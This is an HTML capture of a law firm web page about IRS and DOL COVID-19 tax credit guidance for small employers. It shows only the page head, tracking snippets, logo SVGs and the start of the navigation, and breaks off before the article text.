

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hansonbridgett.com/Publications/articles/2020-04-02-emp-ben-tax-guidance
body_size: 24218
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script type="application/javascript" async="async" src="https://static.srcspot.com/libs/eddi.js"></script>
<meta name="description" content="The IRS and DOL issued guidance regarding the tax credits available to certain small employers who are required to provide new types of paid leave under FFCRA." />
<link rel="canonical" href="https://www.hansonbridgett.com/Publications/articles/2020-04-02-emp-ben-tax-guidance" />
<meta property="og:site_name" content="Hanson Bridgett" />
<meta property="og:url" content="https://www.hansonbridgett.com/Publications/articles/2020-04-02-emp-ben-tax-guidance" />
<meta property="og:title" content="UPDATED: IRS and DOL Issue COVID-19 Related Tax Credit Guidance" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="UPDATED: IRS and DOL Issue COVID-19 Related Tax Credit Guidance" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #26455B} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="icon" href="/themes/custom/hanson/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>UPDATED: IRS and DOL Issue COVID-19 Related Tax Credit Guidance</title>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WCZPBL3');</script>
    <!-- End Google Tag Manager -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#2b5797">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/chosen/css/chosen-drupal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/libraries/chosen/chosen.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/filter/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/media/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/base.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/styles.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/typogrify/assets/typogrify.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/dist/global.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/print.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l" />

    
  </head>
  <body class="path-node page-node-type-publication anonymous">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCZPBL3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <a href="#main-content" class="visually-hidden focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
    


<header role="banner" class="header d-print-none">
	<div class="container header__wrapper">
		<div class="mobile-header">
			<a class="navbar-brand navbar-brand--mobile" href="/" aria-label="hanson home">
				<?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
			</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar-menu" aria-controls="navbar-menu" aria-expanded="false" aria-label="Toggle navigation">
				<div class="navbar-toggler__hamburger-container">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</button>
		</div>
		<nav  class="navbar navbar-expand-lg">
			<a class="navbar-brand navbar-brand--desktop" href="/" aria-label="hanson home">
				    <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
  			</a>
			<div class="collapse shadow navbar-collapse justify-content-between" id="navbar-menu">
				    <div id="block-mainnavigation--2">
  
    
      <nav  class="tbm tbm-main tbm-arrows" id="5705d75c-b429-4009-8ca6-415d1f85faf7" data-breakpoint="991" aria-label="main navigation">
      <span class="tbm-button"></span>
